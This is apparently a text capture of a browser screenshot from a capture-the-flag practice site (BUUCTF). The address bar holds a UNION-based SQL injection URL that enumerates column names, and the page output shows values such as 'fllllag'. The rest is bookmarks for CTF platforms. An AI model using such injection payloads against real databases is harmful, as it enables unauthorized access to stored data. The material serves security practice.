 不安全 http://a6a6ada8-ab22-496c-89dc-06560e16071c.node5.buuoj.cn:81/index.php?id=0' union select 1,2,group_concat(column_name) from informa
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜|插画师R... MD5在线加密/解密/...
notes
2
fllllag